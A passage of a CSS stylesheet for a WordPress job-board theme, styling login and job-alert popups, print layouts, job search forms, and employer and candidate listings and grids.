    margin-bottom:20px;
}
.iwj-login-form-popup .iwj-input{
    position:relative;
}
.iwj-login-form-popup .iwj-input i{
    position:absolute;
    left:5px;
    color:#2980b9;
    top:6px;
    width:30px;
    text-align:center;
}
.iwj-login-form-popup .iwj-input .input-form{
    border:1px solid #eee;
    height:40px;
    line-height:38px;
    border-radius:5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    padding:0 10px 0 40px;
    width:100%;
}
.iwj-login-form-popup .alert{
    padding-top:6px;
    padding-bottom:6px;
}
.iwj-login-form-popup .iwj-form{
    padding-top:50px;
    padding-bottom: 55px;
}

.iwj-login-form-popup .iwj-btn-icon i{
    margin-right:15px;
    padding-right:15px;
}
/*------ end login form popup -------*/

/* job alert popup */
.iwj-alert-submit-form-popup{
    padding: 15px 10px 25px;
}
.iwj-alert-submit-form-popup .iwj-button-loader{
    margin-top: 15px;
}
.iwj-alert-submit-form-popup button{
    margin-right: 5px;
}
.iwj-alert-submit-form-popup .iwj-thankyou-page .thankyou-panel > h3{
    padding-bottom: 0;
    margin-bottom: 10px;
    border: none;
    font-size: 22px;
}
.iwj-alert-submit-form-popup .iwj-thankyou-page .success-txt > p{
    text-align: center;
}
/* end job alert popup */

.iwj-payment-thank-you-message{
    margin-top: 10px;
}
.find-jobs-results .iwj-filter-selected-item{
    margin:0 10px;
}
.find-jobs-results{
    margin: 0px auto 10px;
    width: 84%;
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
}
@media print{
    .header, .page-heading, .panel-tools, .iw-footer{
        display: none !important;
    }

    .iwj-dashboard-sidebar,
    .iwj-applications-table table,
    .iwj-orders-table table,
    .iwj-search-form,
    .iwj-application-view-modal .print-button,
    .iwj-application-details .application-button,
    .iwj-order-details .print-button,
    .iwj-orders .modal-footer,
    .iwj-dashboard-menu-mobile,
    .iwj-employerdl-content .employer-detail-container,
    .iwj-overview .info-top-wrap.info-top-wrap-employer{
        display: none !important;
    }
    .iwj-application-view-modal{
        position: relative;
        height: 100%;
        width: 100%;
    }
    body, html, .wrapper {
        height: 100% !important;
        overflow: visible !important;
    }
    .iwj-application-view-modal .modal-header{
        border: none;
    }
    .iwj-application-view-modal .modal-body{
        padding-top: 15px !important;
    }
    div.iwj-dashboard-main.applications, div.contents-main, .main-content{
        padding: 0;
    }
    div.iwj-application-details div.avatar{
        top: -55px;
    }
    div.iwj-application-details .application-details > li.application-message .value{
        padding: 0;
        border: none;
        height: auto;
        overflow: auto;
    }
    div.iwj-application-details .application-details > li.application-note{
        border-top: 1px solid #f6f7f9;
    }
    div.iwj-application-details .application-details > li.application-note .value{
        height: auto;
        overflow: auto;
    }
    div.iwj-application-details .application-details > li.application-note .value textarea{
        padding: 0;
        border: none;
        background: inherit;
        min-height: auto;
        height: auto;
    }
    .iwj-application-details .select2-container--default .select2-selection--single{
        border: none !important;
    }
    .iwj-application-details .select2-container--default .select2-selection--single .select2-selection__arrow b{
        display: none;
    }
    a[href]:after {
        content:""!important;
    }
    .entry-footer {
        display: none;
    }

}

/* ===== Find Jobs Form ===== */
/* Style1 */
.iwj-find-jobs.style1 {
    padding: 50px 0 0;
    background: #ffffff;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-find-jobs form {
    width: 84%;
    margin: 0 auto;
}
.iwj-find-jobs form .field-item, .iwj-find-jobs form .field-item-submit {
    float: left;
    height: 75px;
    font-size: 14px;
    margin-bottom: 15px;
}
.iwj-find-jobs form .field-item{
    width: 30%;
}
.iwj-find-jobs form .field-item-submit {
    width: 10%;
}
.iwj-find-jobs form .fields .field-item .field-content {
    padding: 10px 25px;
    margin: 0 15px 0 0;
    height: 75px;
    position: relative;
    font-size: 12px;
    z-index: 0;
}
.iwj-find-jobs form .fields .field-item.key-word .field-content:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: -1;
}
.iwj-find-jobs.style1 form .fields .field-item.key-word .field-content:after {
    border: 1px #eeeeee solid;
}
.iwj-find-jobs form .fields .field-item.key-word .field-content:hover:after {
    border-width: 2px;
    border-style: solid;
}
.iwj-find-jobs.style1 form .fields .field-item label {
    line-height: 26px;
    margin-bottom: 0;
}
.iwj-find-jobs form .fields .field-item.key-word .input-select {
    height: 25px;
    line-height: 25px;
    position: relative;
    padding: 0 0 0 32px;
}
.iwj-find-jobs form .fields .field-item label {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 11px;
    margin-bottom: 0;
}
.iwj-find-jobs form .fields .field-item .select2 {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    z-index: 0;
    width: 100% !important;
}
.iwj-find-jobs form .fields .field-item .select2:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: -1;
}
.iwj-find-jobs.style1 form .fields .field-item .select2:after {
    border-width: 1px;
    border-style: solid;
}
.iwj-find-jobs form .fields .field-item .select2:after {
    border-color: #eeeeee;
}
.iwj-find-jobs form .fields .field-item .select2:hover:after,
.iwj-find-jobs form .fields .field-item .select2:focus:after,
.iwj-find-jobs form .fields .field-item .select2-container--open:after {
    border-width: 2px !important;
    border-style: solid !important;
}
.iwj-find-jobs form .fields .field-item .select2:focus:after,
.iwj-find-jobs form .fields .field-item .select2-container--open:after {
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-find-jobs.style1 form .fields .field-item .select2-container--open.select2-container--above:after {
    -webkit-border-radius: 0 0 5px 5px;
    border-radius:  0 0 5px 5px;
}
.iwj-find-jobs form .fields .field-item .select2 .selection {
    left: 0;
    position: absolute;
    bottom: 4px;
    width: 100% !important;
    padding: 0 50px 0 60px;
}
body .select2-container--open .iwj-find-jobs-dropdown.select2-dropdown {
    border-width: 0 2px 2px 2px;
    border-style: solid;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    position: relative;
    top: -2px;
}
body .select2-container--open .iwj-find-jobs-dropdown.select2-dropdown--above{
    top: auto;
    bottom: -2px;
    border-radius: 5px 5px 0 0;
    border-width: 2px 2px 0 2px;
    margin-bottom: -40px;
    margin-top: 0;
}
.select2-container--default .iwj-find-jobs-dropdown .select2-results>.select2-results__options{
    max-height: 225px;
}
.iwj-find-jobs .select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 14px;
}
.iwj-find-jobs form .fields .field-item i {
    position: absolute;
    top: 5px;
    left: 0;
    font-size: 14px;
    line-height: 18px;
}
.iwj-find-jobs .iwj-find-jobs-select {
    background: transparent !important;
    border: none !important;
    opacity: 0;
    width: 100%;
}
.iwj-find-jobs form .fields .field-item .input-select input,
.iwj-find-jobs .select2-container--default .select2-selection--single,
.iwj-find-jobs .select2-container--default .select2-selection--single .select2-selection__rendered {
    width: 100%;
    border: none;
    box-shadow: none;
    background-color: transparent !important;
    padding: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.iwj-find-jobs .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #333333;
    font-size: 13px;
}
body .select2-container--open .select2-dropdown.iwj-find-jobs-dropdown.style2{
    margin-top: 0;
}
.iwj-find-jobs .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #333333 transparent transparent;
}
.iwj-find-jobs form .field-item-submit {
    padding: 0;
    font-size: 24px;
    color: #ffffff;
    border: none;
}
.iwj-find-jobs form .field-item-submit button {
    width: 70px;
    text-align: center;
    height: 100%;
    border: none;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin: 0;
    position: relative;
    z-index: 0;
    -webkit-box-shadow: 0 3px 7px 0 rgba(0,0,0,0.15);
    box-shadow: 0 3px 7px 0 rgba(0,0,0,0.15);
}
.iwj-find-jobs form .field-item-submit button:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-border-radius: 5px;
    border-radius: 4px;
    background: rgba(0, 0, 0, 0.15);
    opacity: 0;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    z-index: -1;
}
.iwj-find-jobs form .field-item-submit button:hover:after {
    opacity: 1;
}
.iwj-find-jobs .trending-keywords {
    padding: 0 0 5px;
    margin-top: 10px;
    margin-right: 25px;
}
.page-template-home-page .iwj-find-jobs .trending-keywords{
    text-align: center;
}
.iwj-find-jobs .trending-keywords span {
    color: #333333;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}
.iwj-find-jobs .trending-keywords a {
    color: #999;
    display: inline-block;
    padding-left: 20px;
    text-transform: uppercase;
    font-size: 11px;
    font-style: italic;
}

/* Style2 */
.page-heading .find-jobs-title {
    font-size: 36px;
    text-transform: uppercase;
    width: 84%;
    margin: 12px auto 28px;
    color: #ffffff;
    line-height: 1;
}
.iwj-find-jobs.style2 form .fields .field-item .select2 {
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-find-jobs.style2 form .fields .field-item .select2:focus,
.iwj-find-jobs.style2 form .fields .field-item .select2-container--open {
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-find-jobs.style2 form .fields .field-item.key-word .field-content {
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.iwj-find-jobs.style2 form .fields .field-item .select2,
.iwj-find-jobs.style2 form .fields .field-item.key-word .field-content {
    border: none;
    background: rgba(0, 0, 0, 0.3);
    color: #ffffff;
    -webkit-box-shadow: 0 3px 7px 0 rgba(0,0,0,0.15);
    box-shadow: 0 3px 7px 0 rgba(0,0,0,0.15);
}
.iwj-find-jobs.style2 form .fields .field-item .select2 {
    z-index: -1;
}
.iwj-find-jobs.style2 form .fields .field-item input,
.iwj-find-jobs.style2 .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #ffffff;
    opacity: 0.5;
    font-size: 13px;
}
.iwj-find-jobs.style2 form .fields .field-item input::-webkit-input-placeholder{
    color: #fff;
}
.iwj-find-jobs.style2 form .fields .field-item input:-moz-placeholder{
    color: #fff;
}
.iwj-find-jobs.style2 form .fields .field-item input::-moz-placeholder{
    color: #fff;
}
.iwj-find-jobs.style2 form .fields .field-item input:-ms-input-placeholder{
    color: #fff;
}
.iwj-find-jobs.style2 form .fields .field-item input::-ms-input-placeholder{
    color: #fff;
}
.iwj-find-jobs.style2 form .fields .field-item input::placeholder{
    color: #fff;
}
.iwj-find-jobs.style2 .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: rgba(255, 255, 255, 0.5) transparent transparent;
}
.iwj-find-jobs.style2 form .fields .field-item label,
.iwj-find-jobs.style2 .trending-keywords span {
    color: #ffffff;
}
.iwj-find-jobs.style2 form .fields .field-item label {
    font-size: 11px;
    font-weight: 600;
    line-height: 15px;
}
.iwj-find-jobs.style2 form .fields .field-item i {
    opacity: 0.8;
}
.iwj-find-jobs form .fields .field-item .select i {
    position: absolute;
    bottom: 15px;
    top: auto;
    left: 30px;
}
.iwj-find-jobs.style2 form .fields .field-item i
.iwj-find-jobs.style2 .trending-keywords a {
    color: #ffffff;
    opacity: 0.5;
}
/* Style3 */
.iwj-find-jobs.style3 form.iw-job-advanced_search.style3 {
    width: 100%;
    padding: 15px;
    background: rgba(0, 0, 0, 0.38);
}
.iwj-find-jobs.style3 form .fields {
    margin: 0 -5px;
}
.iwj-find-jobs.style3 form .fields:after {
    content: "";
    display: table;
    clear: both;
}
.iwj-find-jobs.style3 form .field-item {
    width: 28%;
    margin: 0;
    padding: 0 5px;
    height: 50px;
    margin-bottom: 10px;
}
.iwj-find-jobs.style3.style2-3 form .field-item {
    width: 29%;
}
.iwj-find-jobs.style3.style2-3 form .field-item.submit {
    width: 13%;
}
.iwj-find-jobs.style3 form .fields .field-item .input-select {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #ffffff;
}
.iwj-find-jobs.style3 form .fields .field-item.key-word .input-select,
.iwj-find-jobs.style3 form .fields .field-item.key-word .input-select input {
    height: 100%;
    line-height: inherit;
    font-size: 14px;
    color: #8a8a8a;
}
.iwj-find-jobs.style3 form .fields .field-item.key-word .input-select {
    padding: 0 !important;
    position: relative;
    z-index: 0;
}
.iwj-find-jobs.style3 form .fields .field-item.key-word .input-select input {
    padding: 0 15px;
}
.iwj-find-jobs.style3 form .fields .field-item.key-word .input-select:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    z-index: -1;
}
.iwj-find-jobs.style3 form .fields .field-item.locations {
    position: relative;
}
.iwj-find-jobs.style3 form .fields .field-item .btn-pinpoint {
    padding: 0;
    position: absolute;
    top: calc(50% - 9px);
    right: 15px;
    background: none;
    border: none;
    line-height: 1;
}
.iwj-find-jobs.style3 form .fields .field-item .btn-pinpoint i {
    color: #555555;
    font-size: 14px;
}
.iwj-find-jobs.style3 form .fields .field-item.locations .section-filter,
.iwj-find-jobs.style3 form .fields .field-item.locations input {
    height: 100%;
}
.iwj-find-jobs.style3 form .fields .field-item.locations input {
    border: solid #e1e1e1;
    border-width: 0 1px 0 1px;
    border-radius: 0;
    -webkit-border-radius: 0;
    font-family: Roboto;
    font-size: 14px;
    color: #8a8a8a;
    padding: 0 15px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.iwj-find-jobs.style3 form .fields .field-item .input-select {
    height: 100%;
}
.iwj-find-jobs.style3 form .fields .field-item .select2-container--open.select2-container--above:after {
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}
.iwj-find-jobs.style3 form .fields .field-item .select2,
.iwj-find-jobs.style3 form .fields .field-item .select2 .selection {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    padding: 0;
    min-width: auto;
}
body .iwj-find-jobs.style3 .select2-container .select2-selection--single {
    height: 46px;
    position: relative;
    padding: 0;
}
body .iwj-find-jobs.style3 .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
}
.iwj-find-jobs.style3 .select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 14px;
    color: #8a8a8a;
    padding: 0 15px;
}
.iwj-find-jobs.style3 .iw-job-advanced_search .trending-advance .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: rgba(255, 255, 255, 0.5);
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .trending-advance .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 46px;
}
body .iwj-find-jobs.style3 .select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 16px;
    top: 10px;
}
body .iwj-find-jobs.style3 .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: auto;
    margin: 0;
    left: auto;
    right: 0;
    width: auto;
}
body .iwj-find-jobs.style3 .select2-container--default .select2-selection--single .select2-selection__arrow b::after {
    content: "\f3d0";
    display: inline-block;
    float: right;
    font-family: "Ionicons";
    line-height: inherit;
    color: #555555;
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .trending-advance .select2-container--default .select2-selection--single .select2-selection__arrow b::after{
    color: rgba(255, 255, 255, 0.5);
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .field-item.location .select2-container--default .select2-selection--single .select2-selection__arrow b::after{
    content: "\f2e9";
}
body .select2-container--open .iwj-find-jobs-dropdown.select2-dropdown--above.style3 {
    bottom: -3px;
}
body .select2-dropdown--below.style3 .select2-search--dropdown {
    border-top: 1px rgba(0, 0, 0, 0.05) solid;
}
body .select2-container--open .select2-dropdown.iwj-select-2-advance-dropdown {
    margin: 0 !important;
}
.iwj-find-jobs.style3 form .field-item.submit {
    width: 16%;
}
.iwj-find-jobs.style3 form .field-item.submit button {
    width: 100%;
    height: 100%;
    background: #33aa58;
    text-align: center;
    margin: 0;
    border: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}
.iwj-find-jobs.style3 form .field-item.submit button h6 {
    display: inline-block;
    font-size: 14px;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.iwj-find-jobs.style3 form .fields .field-item i {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
}
.iwj-find-jobs.style3 form .field-item.submit button i {
    display: inline-block;
    margin: 0 5px 0 0;
    font-size: 18px;
    color: #ffffff;
    top: 1px;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .field-item {
    margin: 0 0 10px;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .field-item.submit{
    position: relative;
}
.iwj-find-jobs.style3 .trending-keywords {
    text-align: left;
}
.iwj-find-jobs.style3 .trending-keywords span {
    color: #ffffff;
    font-size: 13px;
    text-transform: capitalize;
    padding-right: 25px;
}
.iwj-find-jobs.style3 .trending-keywords a {
    color: #ffffff;
    display: inline-block;
    padding-left: 0;
    font-size: 13px;
    padding-right: 25px;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .field-item.submit button{
    width: 86%;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .field-item.submit .iw-search-add-advanced{
    cursor: pointer;
    position: absolute;
    right: 7px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .field-item.submit .iw-search-add-advanced i{
    color: #FFFFFF;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance .title-form {
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    text-transform: none;
    margin-right: 40px;
    line-height: 46px;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance:after {
    display: table;
    content: "";
    clear: both;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance > div {
    float: left;
    margin: 0;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance .select2-container {
    width: auto !important;
    margin-right: 80px;
    min-width: auto;
    height: 46px;
}
.iwj-find-jobs.style3 .iw-job-advanced_search .trending-advance .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-right: 25px !important;
    padding-left: 0 !important;
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    text-transform: none;
    opacity: 1;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search .filter-advance.section-filter .select2-selection--single {
    border: none !important;
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .filter-advance .select2-container--default .select2-selection--single .select2-selection__arrow {
    font-size: 16px;
    right: 0 !important;
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .filter-advance .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
    color: #ffffff;
}
body .select2-container--open .select2-dropdown {
    min-width: 200px;
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .trending-keywords {
    display: table;
    width: 100%;
    cursor: pointer;
    margin: 0;
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .keywords {
    float: left;
    width: calc(100% - 140px);
}
body .iwj-find-jobs.style3 .iw-job-advanced_search .iw-search-add-advanced {
    float: right;
    width: 140px;
    text-align: right;
    font-size: 12px;
    color: #ffffff;
}
.iwj-find-jobs.style3 form.iw-job-advanced_search.style3 .field-item.submit button {
    width: 100%;
}
/* ===== End Find Jobs Form ===== */

body.iwj-jobs-page article.page, body.iwj-employers-page article.page, body.iwj-candidates-page article.page,
body.iwj-login-page article.page, body.iwj-register-page article.page, body.iwj-lostpass-page article.page{
    padding: 0;
    background: inherit;
}
/* ===== Employers Listing ===== */
.iwj-jobs .sidebar-1.right {
    float: right;
}
.iwj-employers.iwj-listing .iwj-employer-item {
    padding: 20px 30px 45px 45px;
}
.iwj-employers.iwj-listing .iwj-employer-item.list .employer-info .info-company .company{
    float:left;
    margin-right:20px;
}
.iwj-employers.iwj-listing .iwj-employer-item.list{
    border-bottom: 1px #f6f7f9 solid;
    height: auto !important;
    position: relative;
}
.iwj-employers .iwj-employer-item {
    padding: 20px 30px;
    margin-bottom: 30px;
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-employers-page .iwj-employers .iwj-employer-item:hover {
    -webkit-box-shadow: 0 5px 25px 0 rgba(41, 128, 185, 0.15);
    box-shadow: 0 5px 25px 0 rgba(41, 128, 185, 0.15);
}
.iwj-employers .iwj-employer-item .employer-image {
    float: left;
    line-height: 1;
    margin: 13px 0 0;
    text-align: center;
    max-width: 78px;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    height: 79px;
}
.iwj-employers .iwj-employer-item .employer-info {
    position: relative;
}
.iwj-employers.iwj-listing .iwj-employer-item .employer-info {
    padding: 0 130px 0 140px;
}
.iwj-employers.iwj-listing .iwj-employer-item:last-child {
    border: none;
}
.iwj-employers .iwj-employer-item .employer-info .employer-featured {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #ffffff;
    text-transform: capitalize;
    padding: 0 15px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    background: #f16e8e;
    line-height: 20px;
    margin-right: 10px;
}
.iwj-employers .iwj-employer-item .employer-info h3 {
    margin: 0 0 8px;
    display: inline-block;
}
.iwj-employers.iwj-listing .iwj-employer-item.list .employer-info .employer-headline {
    font-family: Montserrat, sans-serif;
    color:#777777;
    font-size:12px;
    font-weight:600;
}
.iwj-employers.iwj-listing .iwj-employer-item.list .employer-info .info-company {
    margin-top:8px;
}
.iwj-employers.iwj-listing .iwj-employer-item.list .employer-info .info-top h3 {
    margin:0px;
}
.iwj-employers.iwj-listing .iwj-employer-item.list .employer-info .employer-name {
    font-size: 18px;
    font-family: Montserrat, sans-serif;
    text-transform: none;
    margin: 0;
}
.iwj-employers .iwj-employer-item .employer-info .employer-name {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 13px;
}
.iwj-employers .iwj-employer-item.featured .employer-info .employer-name {
    color: #f16e8e !important;
}
.employer-info .info-company i {
    margin-right: 10px;
}
.employer-info .info-company .address i {
    color: #f16e8e;
}
.iwj-employers .iwj-employer-item .employer-info .employer-type {
    position: absolute;
    top: 0;
    right: 25px;
}
.iwj-employers .employer-info .employer-type span {
    border-width: 1px;
    border-style: solid;
    height: 30px;
    line-height: 26px;
    padding: 0 20px;
}
.iwj-employers .iwj-employer-item .employer-info .employer-type.freelancer span {
    color: #4a98ae;
    border-color: #4a98ae;
}
.iwj-employers .iwj-employer-item:hover .employer-info .employer-type.freelancer span {
    background: #4a98ae;
}
.iwj-employers .iwj-employer-item .employer-info .employer-type.contract span {
    color: #3ac1f1;
    border-color: #3ac1f1;
}
.iwj-employers .iwj-employer-item:hover .employer-info .employer-type.contract span {
    background: #3ac1f1;
}
.iwj-employers .iwj-employer-item .employer-info .employer-type.remote span {
    color: #33aa58;
    border-color: #33aa58;
}
.iwj-employers .iwj-employer-item:hover .employer-info .employer-type.remote span {
    background: #33aa58;
}
.iwj-employers .iwj-employer-item:hover .employer-info .employer-type span {
    color: #ffffff;
}
.iwj-employer-alphabet{
    margin: 10px 0;
    display: table;
    width: 100%;
}
.iwj-employer-alphabet a{
    padding: 3px 7px 3px 7px;
    border-bottom: 2px solid #eee;
    float: left;
    color: #444;
    font-weight: 600;
    text-transform: uppercase;
    outline: none;
}
.iwj-employer-alphabet a:hover, .iwj-employer-alphabet a:active, .iwj-employer-alphabet a:focus{
    color: #444;
    outline: none;
}
.iwj-employer-alphabet .active a{
    border-bottom: 2px solid #337ab7;
}
/* ===== End Employers Listing ===== */

/* ===== Employers Grid ===== */

/* 2 cols */
.iwj-employers.iwj-grid .grid-content {
    padding: 0 15px;
    float: left;
}
.cols2 .iwj-employers.iwj-grid .grid-content {
    width: 50%;
}
.cols2 .iwj-employers.iwj-grid .grid-content:nth-child(odd) {
    padding: 0 15px 0 0;
}
.cols2 .iwj-employers.iwj-grid .grid-content:nth-child(even) {
    padding: 0 0 0 15px;
}

/* 3 cols */
.cols3 .iwj-employers.iwj-grid .grid-content {
    width: 33.33333%;
}

/* 4 cols */
.cols4 .iwj-employers.iwj-grid .grid-content {
    width: 25%;
}

.iwj-employers.iwj-grid .iwj-employer-item {
    float: left;
    padding: 45px 20px 45px;
    position: relative;
    width: 100%	;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-info .info-top,
.iwj-employers.iwj-grid .iwj-employer-item .employer-info .info-company{
    text-align: center;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-info{
    float:none;
    width:100%;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-image img{
    width:79px;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-info h3{
    margin:0px;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-info .info-company .address a{
    color:#999999;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-info .info-company .employer-headline{
    font-size:12px;
    color:#777777;
    font-family: Montserrat, sans-serif;
    font-weight:600;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-info .employer-name{
    font-size:18px;
    text-transform: none;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-info .openjobs {
    margin-top:18px;
}
.iwj-employers.iwj-listing .iwj-employer-item .openjobs{
    position: absolute;
    top: 38px;
    right: 30px;
}
.openjobs a.link-openjobs{
    background: #45bd15;
    color: #fff;
    padding: 6px 20px;
    border-radius: 14px;
}
.iwj-employers.iwj-grid .iwj-employer-item .employer-image{
    /*margin-right: 20px;*/
    float:none;
    margin: 0px;
    max-width: none;
    position: relative;
    margin-bottom: 12px;
}
/* ===== End Employers Grid ===== */

/* ===== Candidates Listing ===== */
.iwj-candidates.iwj-listing .candidate-item{
    height: auto !important;
    padding: 20px 0 12px 45px;
    margin-bottom: 20px;
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-candidates.iwj-listing .candidate-image {
    float: left;
    margin-top:12px;
    overflow: hidden;
    max-width: 95px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    -webkit-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    -moz-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
}
.iwj-candidates.iwj-listing .candidate-title{
    margin: 0 0 8px;
}
.iwj-candidates.iwj-listing .candidate-title a, .iwj-candidates.iwj-listing .candidate-title span{
    font-weight: 500;
    text-transform: uppercase;
    font-size: 18px;
    display: inline-block;
    font-family: Montserrat, sans-serif;
}
.iwj-candidates.iwj-listing .candidate-info{
    padding: 0;
    position: relative;
    margin: 0 0 0 140px;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-top {
    padding-right: 20px;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-bottom a:first-child{
    padding-left:0px;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-bottom a{
    color: #999999;
    padding-left:10px;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-bottom a:before{
    content: "\f02b";
    font-family: FontAwesome;
    padding-right: 12px;
    width: 16px;
    text-align: center;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-bottom{
    border-top: 1px solid #f7f7f7;
    padding-top: 10px;
    margin-top: 16px;
    color: #999999;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-left{
    float:left;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-right a{
    color: #13b02d;
    text-transform: uppercase;
    font-size:12px;
    font-family: Montserrat, sans-serif;
    font-weight:600;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-right a i {
    margin: 0;
}
.iwj-candidates.iwj-listing .candidate-info .candidate-info-right{
    float:right;
}
.iwj-candidates.iwj-listing .candidate-info i{
    width: 15px;
    font-size: 13px;
    text-align: center;
    margin-right: 5px;
}
.iwj-candidates.iwj-listing .candidate-info h3.candidate-title{
    margin:0px;
}
.iwj-candidates.iwj-listing .candidate-info .info-item .categories{
    color: #777777;
    font-weight: 600;
    margin-bottom: 5px;
}
.iwj-candidates.iwj-listing .candidate-info .info-item i {
    width: 16px;
    height: 20px;
    line-height: 21px;
    text-align: center;
    display: inline-block;
    margin: 0;
}
.iwj-candidates.iwj-listing .candidate-info .info-item .address a{
    color: #999999;
}
.iwj-candidates.iwj-listing .candidate-info .address i{
    color: #f16e8e;
    font-size: 14px;
}
.iwj-candidates.iwj-listing .candidate-info .latest-activities .content span {
    color: #999999;
}
/* ===== END Candidates Listing ===== */

/* ===== Candidates Grid ===== */
/* 2 cols */
.iwj-candidates.iwj-grid .grid-content {
    float: left;
    padding: 0 15px;
}
.cols2 .iwj-candidates.iwj-grid .grid-content {
    width: 50%;
}

/* 3 cols */
.cols3 .iwj-candidates.iwj-grid .grid-content {
    width: 33.33333%;
}

/* 4 cols */
.cols4 .iwj-candidates.iwj-grid .grid-content {
    width: 25%;
}

.iwj-candidates.iwj-grid .candidate-item .candidate-headline{
    font-size:12px;
    color:#777777;
    font-family: Montserrat, sans-serif;
    font-weight:600;
}

.iwj-candidates.iwj-grid .candidate-item {
    display: table;
    padding: 0;
    width: 100%;
    margin-bottom: 30px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    float: left;
    text-align: center;
    position: relative;
    background: #ffffff;
    border-bottom: none;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.iwj-candidates.iwj-grid .candidate-item:hover {
    -webkit-transform: translate3d(0,-15px,0);
    transform: translate3d(0,-15px,0);
    z-index: 9;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
